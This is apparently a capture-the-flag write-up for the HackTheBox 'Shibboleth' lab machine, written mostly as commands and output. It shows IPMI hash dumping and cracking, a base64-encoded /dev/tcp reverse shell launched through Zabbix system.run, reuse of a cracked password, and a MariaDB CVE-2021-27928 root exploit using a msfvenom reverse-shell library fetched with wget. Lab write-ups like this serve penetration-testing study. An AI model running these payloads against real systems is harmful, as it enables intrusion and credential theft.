
- We saw port
623, which looks like IPMI- Let’s enumerate the version
- We can use
nmap or msfconsole’s auxiliary/scanner/ipmi/ipmi_version
└─$ sudo nmap -sU --script ipmi-version -p 623 10.10.11.124
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-08 17:09 GMT
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up (0.21s latency).
PORT STATE SERVICE
623/udp open asf-rmcp
| ipmi-version:
| Version:
| IPMI-2.0
| UserAuth: password, md5, md2, null
| PassAuth: auth_msg, auth_user, non_null_user
|_ Level: 1.5, 2.0
Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offline cracking, one per line
RHOSTS 10.10.11.124 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:cdaffa8c82010000ceabd3a662a18b669e64f57404e391d9ea9b3ead1395fcd29d98ed1616136ec4a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:3aa06d6cc91fba15a30dd71348d2a3bd96cc183e
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
└─$ sudo python3 ipmipwner.py --host 10.10.11.124
[*] Checking if port 623 for host 10.10.11.124 is active
[*] Using the list of users that the script has by default
[*] Brute Forcing
[*] Number of retries: 2
[*] The username: Administrator is valid
[*] The hash for user: Administrator
\_ $rakp$a4a3a2a0020d0000b82f950202e57081b2517321814ca29f0080a248fecd3f6b8d9b5127c0e0a46fa123456789abcdefa123456789abcdef140d41646d696e6973747261746f72$475056be7a2b7819f6612dae65164ef8a3f6b781
- We found the hash, let’s crack it
- Remove
$rakp$ - Replace
$ with :
└─$ hashcat -m 7300 hash /usr/share/wordlists/rockyou.txt
<SNIP>
a4a3a2a0020d0000b82f950202e57081b2517321814ca29f0080a248fecd3f6b8d9b5127c0e0a46fa123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:475056be7a2b7819f6612dae65164ef8a3f6b781:ilovepumkinpie1
<SNIP>
- We can login to
zabbixAdministrator:ilovepumkinpie1

- We can spawn a reverse shell
http://zabbix.shibboleth.htb/hosts.php or Configuration -> Hosts -> shibboleth.htb- Then click
Items, which will change the page- You will see
Create item on the top right corner

- Now, we have to create an item
- Select a key
system.run[]





- Let’s get reverse shell
- There was an issue with how
zabbix handles special chars, so I had to encode the payload
└─$ echo "bash -i >& /dev/tcp/10.10.16.4/6666 0>&1 " | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNC82NjY2IDA+JjEgCg==
- Now let’s run it
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNC82NjY2IDA+JjEgCg== | base64 -d | bash]- We receive connection, but it dies
- We can see
zabbix called exit
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.124] 54716
bash: cannot set terminal process group (13350): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ exit
- We have to add
nowait option, to system.run[]- Documentation
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNC82NjY2IDA+JjEgCg== | base64 -d | bash, nowait]- And we get our reverse shell

User
- We have a single user
ipmi-svc
zabbix@shibboleth:/$ ls /home/
ipmi-svc
- If we test for password-reuse it works
- The password we got from
impi - We can
su as impi-svc
zabbix@shibboleth:/$ su - ipmi-svc
Password:
ipmi-svc@shibboleth:~$
Root
ipmi-svc@shibboleth:~$ netstat -tupln
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::10050 :::* LISTEN -
tcp6 0 0 :::10051 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 127.0.0.1:161 0.0.0.0:* -
udp 0 0 0.0.0.0:623 0.0.0.0:* -
udp6 0 0 ::1:161 :::* -
- We have a
mysql running localy- Let’s check it
- Since it’s related to
zabbix, we have to check zabbix_server.conf
ipmi-svc@shibboleth:~$ ls -lha /etc/zabbix
total 100K
drwxr-xr-x 4 root root 4.0K Nov 8 2021 .
drwxr-xr-x 96 root root 4.0K Nov 8 2021 ..
-r-------- 1 zabbix zabbix 33 Apr 24 2021 peeesskay.psk
drwxr-xr-x 2 www-data root 4.0K Apr 27 2021 web
-rw-r--r-- 1 root root 15K May 25 2021 zabbix_agentd.conf
-rw-r--r-- 1 root root 16K Oct 18 2021 zabbix_agentd.conf.dpkg-dist
drwxr-xr-x 2 root root 4.0K Apr 27 2021 zabbix_agentd.d
-rw-r----- 1 root ipmi-svc 22K Apr 24 2021 zabbix_server.conf
-rw-r----- 1 root ipmi-svc 22K Oct 18 2021 zabbix_server.conf.dpkg-dist
- We can filter out the comments
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server.conf | grep -v '^#' | grep .
LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
SNMPTrapperFile=/var/log/snmptrap/snmptrap.log
Timeout=4
AlertScriptsPath=/usr/lib/zabbix/alertscripts
ExternalScripts=/usr/lib/zabbix/externalscripts
FpingLocation=/usr/bin/fping
Fping6Location=/usr/bin/fping6
LogSlowQueries=3000
StatsAllowedIP=127.0.0.1
- Let’s connect to database
- Nothing interesting there
ipmi-svc@shibboleth:/etc/zabbix$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 933
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| zabbix |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]>
- If we google for
10.3.25-MariaDB exploit/vulnerability we find CVE-2021-27928- PoC
- We need a shared object (
so)
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.4 LPORT=7777 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
- We exploit
wsrep_provider
ipmi-svc@shibboleth:/dev/shm$ wget 10.10.16.4/CVE-2021-27928.so
--2023-11-08 17:54:34-- http://10.10.16.4/CVE-2021-27928.so
Connecting to 10.10.16.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘CVE-2021-27928.so’
CVE-2021-27928.so 100%[========================================================================================================================================>] 476 --.-KB/s in 0.002s
2023-11-08 17:54:35 (277 KB/s) - ‘CVE-2021-27928.so’ saved [476/476]
ipmi-svc@shibboleth:/dev/shm$ mysql -u zabbix -pbloooarskybluh -e 'SET GLOBAL wsrep_provider="/dev/shm/CVE-2021-27928.so";'
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
- And we have our
root shell